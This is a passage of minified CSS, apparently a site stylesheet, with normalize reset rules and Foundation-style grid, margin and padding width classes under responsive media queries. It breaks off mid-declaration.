40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input{overflow:visible}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;display:table;padding:0;color:inherit;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}details{display:block}summary{display:list-item}menu{display:block}canvas{display:inline-block}[hidden],template{display:none}.foundation-mq{font-family:"small=0em&medium=40em&xmedium=48em&large=64em&xlarge=75em&xxlarge=90em"}html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:100%}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{padding:0;background:#fff;font-family:pt-sans,sans-serif;font-weight:300;line-height:1.5;color:#061015;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:transparent;line-height:1;cursor:auto}[data-whatinput=mouse] button{outline:0}pre{overflow:auto}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block!important}.is-hidden{display:none!important}.grid-container{padding-right:1rem;padding-left:1rem;max-width:90rem;margin:0 auto}@media print,screen and (min-width:40em){.grid-container{padding-right:1rem;padding-left:1rem}}@media print,screen and (min-width:64em){.grid-container{padding-right:1rem;padding-left:1rem}}.grid-container.fluid{padding-right:1rem;padding-left:1rem;max-width:100%;margin:0 auto}@media print,screen and (min-width:40em){.grid-container.fluid{padding-right:1rem;padding-left:1rem}}@media print,screen and (min-width:64em){.grid-container.fluid{padding-right:1rem;padding-left:1rem}}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin:0 auto}.grid-x{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.cell.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.grid-x>.auto,.grid-x>.shrink{width:auto}.grid-x>.small-1,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-full,.grid-x>.small-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-x>.medium-1,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-full,.grid-x>.medium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:48em){.grid-x>.xmedium-1,.grid-x>.xmedium-2,.grid-x>.xmedium-3,.grid-x>.xmedium-4,.grid-x>.xmedium-5,.grid-x>.xmedium-6,.grid-x>.xmedium-7,.grid-x>.xmedium-8,.grid-x>.xmedium-9,.grid-x>.xmedium-10,.grid-x>.xmedium-11,.grid-x>.xmedium-12,.grid-x>.xmedium-full,.grid-x>.xmedium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-full,.grid-x>.large-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media screen and (min-width:75em){.grid-x>.xlarge-1,.grid-x>.xlarge-2,.grid-x>.xlarge-3,.grid-x>.xlarge-4,.grid-x>.xlarge-5,.grid-x>.xlarge-6,.grid-x>.xlarge-7,.grid-x>.xlarge-8,.grid-x>.xlarge-9,.grid-x>.xlarge-10,.grid-x>.xlarge-11,.grid-x>.xlarge-12,.grid-x>.xlarge-full,.grid-x>.xlarge-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media screen and (min-width:90em){.grid-x>.xxlarge-1,.grid-x>.xxlarge-2,.grid-x>.xxlarge-3,.grid-x>.xxlarge-4,.grid-x>.xxlarge-5,.grid-x>.xxlarge-6,.grid-x>.xxlarge-7,.grid-x>.xxlarge-8,.grid-x>.xxlarge-9,.grid-x>.xxlarge-10,.grid-x>.xxlarge-11,.grid-x>.xxlarge-12,.grid-x>.xxlarge-full,.grid-x>.xxlarge-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-x>.small-1{width:8.33333%}.grid-x>.small-2{width:16.66667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.33333%}.grid-x>.small-5{width:41.66667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.33333%}.grid-x>.small-8{width:66.66667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.33333%}.grid-x>.small-11{width:91.66667%}.grid-x>.small-12{width:100%}@media print,screen and (min-width:40em){.grid-x>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.medium-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.medium-1{width:8.33333%}.grid-x>.medium-2{width:16.66667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.33333%}.grid-x>.medium-5{width:41.66667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.33333%}.grid-x>.medium-8{width:66.66667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.33333%}.grid-x>.medium-11{width:91.66667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:48em){.grid-x>.xmedium-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.xmedium-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.xmedium-1{width:8.33333%}.grid-x>.xmedium-2{width:16.66667%}.grid-x>.xmedium-3{width:25%}.grid-x>.xmedium-4{width:33.33333%}.grid-x>.xmedium-5{width:41.66667%}.grid-x>.xmedium-6{width:50%}.grid-x>.xmedium-7{width:58.33333%}.grid-x>.xmedium-8{width:66.66667%}.grid-x>.xmedium-9{width:75%}.grid-x>.xmedium-10{width:83.33333%}.grid-x>.xmedium-11{width:91.66667%}.grid-x>.xmedium-12{width:100%}}@media print,screen and (min-width:64em){.grid-x>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.large-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.large-1{width:8.33333%}.grid-x>.large-2{width:16.66667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.33333%}.grid-x>.large-5{width:41.66667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.33333%}.grid-x>.large-8{width:66.66667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.33333%}.grid-x>.large-11{width:91.66667%}.grid-x>.large-12{width:100%}}@media screen and (min-width:75em){.grid-x>.xlarge-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.xlarge-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.xlarge-1{width:8.33333%}.grid-x>.xlarge-2{width:16.66667%}.grid-x>.xlarge-3{width:25%}.grid-x>.xlarge-4{width:33.33333%}.grid-x>.xlarge-5{width:41.66667%}.grid-x>.xlarge-6{width:50%}.grid-x>.xlarge-7{width:58.33333%}.grid-x>.xlarge-8{width:66.66667%}.grid-x>.xlarge-9{width:75%}.grid-x>.xlarge-10{width:83.33333%}.grid-x>.xlarge-11{width:91.66667%}.grid-x>.xlarge-12{width:100%}}@media screen and (min-width:90em){.grid-x>.xxlarge-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;width:auto}.grid-x>.xxlarge-shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}.grid-x>.xxlarge-1{width:8.33333%}.grid-x>.xxlarge-2{width:16.66667%}.grid-x>.xxlarge-3{width:25%}.grid-x>.xxlarge-4{width:33.33333%}.grid-x>.xxlarge-5{width:41.66667%}.grid-x>.xxlarge-6{width:50%}.grid-x>.xxlarge-7{width:58.33333%}.grid-x>.xxlarge-8{width:66.66667%}.grid-x>.xxlarge-9{width:75%}.grid-x>.xxlarge-10{width:83.33333%}.grid-x>.xxlarge-11{width:91.66667%}.grid-x>.xxlarge-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-.5rem;margin-right:-.5rem}@media print,screen and (min-width:40em){.grid-margin-x{margin-left:-.5rem;margin-right:-.5rem}}@media print,screen and (min-width:48em){.grid-margin-x{margin-left:-1rem;margin-right:-1rem}}@media print,screen and (min-width:64em){.grid-margin-x{margin-left:-1rem;margin-right:-1rem}}.grid-margin-x>.cell{width:calc(100% - 1rem);margin-left:.5rem;margin-right:.5rem}@media print,screen and (min-width:40em){.grid-margin-x>.cell{width:calc(100% - 1rem);margin-left:.5rem;margin-right:.5rem}}@media print,screen and (min-width:48em){.grid-margin-x>.cell{width:calc(100% - 2rem);margin-left:1rem;margin-right:1rem}}@media print,screen and (min-width:64em){.grid-margin-x>.cell{width:calc(100% - 2rem);margin-left:1rem;margin-right:1rem}}.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1rem)}.grid-margin-x>.small-3{width:calc(25% - 1rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1rem)}.grid-margin-x>.small-6{width:calc(50% - 1rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1rem)}.grid-margin-x>.small-9{width:calc(75% - 1rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1rem)}.grid-margin-x>.small-12{width:calc(100% - 1rem)}@media print,screen and (min-width:40em){.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1rem)}.grid-margin-x>.small-3{width:calc(25% - 1rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1rem)}.grid-margin-x>.small-6{width:calc(50% - 1rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1rem)}.grid-margin-x>.small-9{width:calc(75% - 1rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1rem)}.grid-margin-x>.small-12{width:calc(100% - 1rem)}.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 1rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 1rem)}.grid-margin-x>.medium-3{width:calc(25% - 1rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 1rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 1rem)}.grid-margin-x>.medium-6{width:calc(50% - 1rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 1rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 1rem)}.grid-margin-x>.medium-9{width:calc(75% - 1rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 1rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 1rem)}.grid-margin-x>.medium-12{width:calc(100% - 1rem)}}@media print,screen and (min-width:48em){.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 2rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 2rem)}.grid-margin-x>.small-3{width:calc(25% - 2rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 2rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 2rem)}.grid-margin-x>.small-6{width:calc(50% - 2rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 2rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 2rem)}.grid-margin-x>.small-9{width:calc(75% - 2rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 2rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 2rem)}.grid-margin-x>.small-12{width:calc(100% - 2rem)}.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 2rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 2rem)}.grid-margin-x>.medium-3{width:calc(25% - 2rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 2rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 2rem)}.grid-margin-x>.medium-6{width:calc(50% - 2rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 2rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 2rem)}.grid-margin-x>.medium-9{width:calc(75% - 2rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 2rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 2rem)}.grid-margin-x>.medium-12{width:calc(100% - 2rem)}.grid-margin-x>.xmedium-auto,.grid-margin-x>.xmedium-shrink{width:auto}.grid-margin-x>.xmedium-1{width:calc(8.33333% - 2rem)}.grid-margin-x>.xmedium-2{width:calc(16.66667% - 2rem)}.grid-margin-x>.xmedium-3{width:calc(25% - 2rem)}.grid-margin-x>.xmedium-4{width:calc(33.33333% - 2rem)}.grid-margin-x>.xmedium-5{width:calc(41.66667% - 2rem)}.grid-margin-x>.xmedium-6{width:calc(50% - 2rem)}.grid-margin-x>.xmedium-7{width:calc(58.33333% - 2rem)}.grid-margin-x>.xmedium-8{width:calc(66.66667% - 2rem)}.grid-margin-x>.xmedium-9{width:calc(75% - 2rem)}.grid-margin-x>.xmedium-10{width:calc(83.33333% - 2rem)}.grid-margin-x>.xmedium-11{width:calc(91.66667% - 2rem)}.grid-margin-x>.xmedium-12{width:calc(100% - 2rem)}}@media print,screen and (min-width:64em){.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 2rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 2rem)}.grid-margin-x>.small-3{width:calc(25% - 2rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 2rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 2rem)}.grid-margin-x>.small-6{width:calc(50% - 2rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 2rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 2rem)}.grid-margin-x>.small-9{width:calc(75% - 2rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 2rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 2rem)}.grid-margin-x>.small-12{width:calc(100% - 2rem)}.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 2rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 2rem)}.grid-margin-x>.medium-3{width:calc(25% - 2rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 2rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 2rem)}.grid-margin-x>.medium-6{width:calc(50% - 2rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 2rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 2rem)}.grid-margin-x>.medium-9{width:calc(75% - 2rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 2rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 2rem)}.grid-margin-x>.medium-12{width:calc(100% - 2rem)}.grid-margin-x>.xmedium-auto,.grid-margin-x>.xmedium-shrink{width:auto}.grid-margin-x>.xmedium-1{width:calc(8.33333% - 2rem)}.grid-margin-x>.xmedium-2{width:calc(16.66667% - 2rem)}.grid-margin-x>.xmedium-3{width:calc(25% - 2rem)}.grid-margin-x>.xmedium-4{width:calc(33.33333% - 2rem)}.grid-margin-x>.xmedium-5{width:calc(41.66667% - 2rem)}.grid-margin-x>.xmedium-6{width:calc(50% - 2rem)}.grid-margin-x>.xmedium-7{width:calc(58.33333% - 2rem)}.grid-margin-x>.xmedium-8{width:calc(66.66667% - 2rem)}.grid-margin-x>.xmedium-9{width:calc(75% - 2rem)}.grid-margin-x>.xmedium-10{width:calc(83.33333% - 2rem)}.grid-margin-x>.xmedium-11{width:calc(91.66667% - 2rem)}.grid-margin-x>.xmedium-12{width:calc(100% - 2rem)}.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 2rem)}.grid-margin-x>.large-2{width:calc(16.66667% - 2rem)}.grid-margin-x>.large-3{width:calc(25% - 2rem)}.grid-margin-x>.large-4{width:calc(33.33333% - 2rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 2rem)}.grid-margin-x>.large-6{width:calc(50% - 2rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 2rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 2rem)}.grid-margin-x>.large-9{width:calc(75% - 2rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 2rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 2rem)}.grid-margin-x>.large-12{width:calc(100% - 2rem)}}@media screen and (min-width:75em){.grid-margin-x>.xlarge-auto,.grid-margin-x>.xlarge-shrink{width:auto}.grid-margin-x>.xlarge-1{width:calc(8.33333% - 2rem)}.grid-margin-x>.xlarge-2{width:calc(16.66667% - 2rem)}.grid-margin-x>.xlarge-3{width:calc(25% - 2rem)}.grid-margin-x>.xlarge-4{width:calc(33.33333% - 2rem)}.grid-margin-x>.xlarge-5{width:calc(41.66667% - 2rem)}.grid-margin-x>.xlarge-6{width:calc(50% - 2rem)}.grid-margin-x>.xlarge-7{width:calc(58.33333% - 2rem)}.grid-margin-x>.xlarge-8{width:calc(66.66667% - 2rem)}.grid-margin-x>.xlarge-9{width:calc(75% - 2rem)}.grid-margin-x>.xlarge-10{width:calc(83.33333% - 2rem)}.grid-margin-x>.xlarge-11{width:calc(91.66667% - 2rem)}.grid-margin-x>.xlarge-12{width:calc(100% - 2rem)}}@media screen and (min-width:90em){.grid-margin-x>.xxlarge-auto,.grid-margin-x>.xxlarge-shrink{width:auto}.grid-margin-x>.xxlarge-1{width:calc(8.33333% - 2rem)}.grid-margin-x>.xxlarge-2{width:calc(16.66667% - 2rem)}.grid-margin-x>.xxlarge-3{width:calc(25% - 2rem)}.grid-margin-x>.xxlarge-4{width:calc(33.33333% - 2rem)}.grid-margin-x>.xxlarge-5{width:calc(41.66667% - 2rem)}.grid-margin-x>.xxlarge-6{width:calc(50% - 2rem)}.grid-margin-x>.xxlarge-7{width:calc(58.33333% - 2rem)}.grid-margin-x>.xxlarge-8{width:calc(66.66667% - 2rem)}.grid-margin-x>.xxlarge-9{width:calc(75% - 2rem)}.grid-margin-x>.xxlarge-10{width:calc(83.33333% - 2rem)}.grid-margin-x>.xxlarge-11{width:calc(91.66667% - 2rem)}.grid-margin-x>.xxlarge-12{width:calc(100% - 2rem)}}.grid-padding-x .grid-padding-x{margin-right:-.5rem;margin-left:-.5rem}@media print,screen and (min-width:40em){.grid-padding-x .grid-padding-x{margin-right:-.5rem;margin-left:-.5rem}}@media print,screen and (min-width:48em){.grid-padding-x .grid-padding-x{margin-right:-1rem;margin-left:-1rem}}@media print,screen and (min-width:64em){.grid-padding-x .grid-padding-x{margin-right:-1rem;margin-left:-1rem}}.grid-container:not(.full)>.grid-padding-x{margin-right:-.5rem;margin-left:-.5rem}@media print,screen and (min-width:40em){.grid-container:not(.full)>.grid-padding-x{margin-right:-.5rem;margin-left:-.5rem}}@media print,screen and (min-width:48em){.grid-container:not(.full)>.grid-padding-x{margin-right:-1rem;margin-left:-1rem}}@media print,screen and (min-width:64em){.grid-container:not(.full)>.grid-padding-x{margin-right:-1rem;margin-left:-1rem}}.grid-padding-x>.cell{padding-right:.5rem;padding-left:.5rem}@media print,screen and (min-width:40em){.grid-padding-x>.cell{padding-right:.5rem;padding-left:.5rem}}@media print,screen and (min-width:48em){.grid-padding-x>.cell{padding-right:1rem;padding-left:1rem}}@media print,screen and (min-width:64em){.grid-padding-x>.cell{padding-right:1rem;padding-left:1rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.33333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.66667%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}@media print,screen and (min-width:40em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.33333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.66667%}.medium-up-7>.cell{width:14.28571%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:48em){.xmedium-up-1>.cell{width:100%}.xmedium-up-2>.cell{width:50%}.xmedium-up-3>.cell{width:33.33333%}.xmedium-up-4>.cell{width:25%}.xmedium-up-5>.cell{width:20%}.xmedium-up-6>.cell{width:16.66667%}.xmedium-up-7>.cell{width:14.28571%}.xmedium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.33333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.66667%}.large-up-7>.cell{width:14.28571%}.large-up-8>.cell{width:12.5%}}@media screen and (min-width:75em){.xlarge-up-1>.cell{width:100%}.xlarge-up-2>.cell{width:50%}.xlarge-up-3>.cell{width:33.33333%}.xlarge-up-4>.cell{width:25%}.xlarge-up-5>.cell{width:20%}.xlarge-up-6>.cell{width:16.66667%}.xlarge-up-7>.cell{width:14.28571%}.xlarge-up-8>.cell{width:12.5%}}@media screen and (min-width:90em){.xxlarge-up-1>.cell{width:100%}.xxlarge-up-2>.cell{width:50%}.xxlarge-up-3>.cell{width:33.33333%}.xxlarge-up-4>.cell{width:25%}.xxlarge-up-5>.cell{width:20%}.xxlarge-up-6>.cell{width:16.66667%}.xxlarge-up-7>.cell{width:14.28571%}.xxlarge-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - 1rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1rem)}@media print,screen and (min-width:40em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 1rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - 1rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1rem)}.grid-margin-x.medium-up-1>.cell{width:calc(100% - 1rem)}.grid-margin-x.medium-up-2>.cell{width:calc(50% - 1rem)}.grid-margin-x.medium-up-3>.cell{width:calc(33.33333% - 1rem)}.grid-margin-x.medium-up-4>.cell{width:calc(25% - 1rem)}.grid-margin-x.medium-up-5>.cell{width:calc(20% - 1rem)}.grid-margin-x.medium-up-6>.cell{width:calc(16.66667% - 1rem)}.grid-margin-x.medium-up-7>.cell{width:calc(14.28571% - 1rem)}.grid-margin-x.medium-up-8>.cell{width:calc(12.5% - 1rem)}}@media print,screen and (min-width:48em){.grid-margin-x.medium-up-1>.cell,.grid-margin-x.small-up-1>.cell{width:calc(100% - 1rem)}.grid-margin-x.medium-up-2>.cell,.grid-margin-x.small-up-2>.cell{width:calc(50% - 1rem)}.grid-margin-x.medium-up-3>.cell,.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1rem)}.grid-margin-x.medium-up-4>.cell,.grid-margin-x.small-up-4>.cell{width:calc(25% - 1rem)}.grid-margin-x.medium-up-5>.cell,.grid-margin-x.small-up-5>.cell{width:calc(20% - 1rem)}.grid-margin-x.medium-up-6>.cell,.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1rem)}.grid-margin-x.medium-up-7>.cell,.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1rem)}.grid-margin-x.medium-up-8>.cell,.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1rem)}.grid-margin-x.xmedium-up-1>.cell{width:calc(100% - 2rem)}.grid-margin-x.xmedium-up-2>.cell{width:calc(50% - 2rem)}.grid-margin-x.xmedium-up-3>.cell{width:calc(33.33333% - 2rem)}.grid-margin-x.xmedium-up-4>.cell{width:calc(25% - 2rem)}.grid-margin-x.xmedium-up-5>.cell{width:calc(20% - 2rem)}.grid-margin-x.xmedium-up-6>.cell{width:calc(16.66667% - 2rem)}.grid-margin-x.xmedium-up-7>.cell{width:calc(14.28571% - 2rem)}.grid-margin-x.xmedium-up-8>.cell{width:calc(12.5% - 2rem)}}@media print,screen and (min-width:64em){.grid-margin-x.medium-up-1>.cell,.grid-margin-x.small-up-1>.cell{width:calc(100% - 1rem)}.grid-margin-x.xmedium-up-1>.cell{width:calc(100% - 2rem)}.grid-margin-x.medium-up-2>.cell,.grid-margin-x.small-up-2>.cell{width:calc(50% - 1rem)}.grid-margin-x.xmedium-up-2>.cell{width:calc(50% - 2rem)}.grid-margin-x.medium-up-3>.cell,.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 1rem)}.grid-margin-x.xmedium-up-3>.cell{width:calc(33.33333% - 2rem)}.grid-margin-x.medium-up-4>.cell,.grid-margin-x.small-up-4>.cell{width:calc(25% - 1rem)}.grid-margin-x.xmedium-up-4>.cell{width:calc(25% - 2rem)}.grid-margin-x.medium-up-5>.cell,.grid-margin-x.small-up-5>.cell{width:calc(20% - 1rem)}.grid-margin-x.xmedium-up-5>.cell{width:calc(20% - 2rem)}.grid-margin-x.medium-up-6>.cell,.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - 1rem)}.grid-margin-x.xmedium-up-6>.cell{width:calc(16.66667% - 2rem)}.grid-margin-x.medium-up-7>.cell,.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1rem)}.grid-margin-x.xmedium-up-7>.cell{width:calc(14.28571% - 2rem)}.grid-margin-x.medium-up-8>.cell,.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1rem)}.grid-margin-x.xmedium-up-8>.cell{width:calc(12.5% - 2rem)}.grid-margin-x.large-up-1>.cell{width:calc(100% - 2rem)}.grid-margin-x.large-up-2>.cell{width:calc(50% - 2rem)}.grid-margin-x.large-up-3>.cell{width:calc(33.33333% - 2rem)}.grid-margin-x.large-up-4>.cell{width:calc(25% - 2rem)}.grid-margin-x.large-up-5>.cell{width:calc(20% - 2rem)}.grid-margin-x.large-up-6>.cell{width:calc(16.66667% - 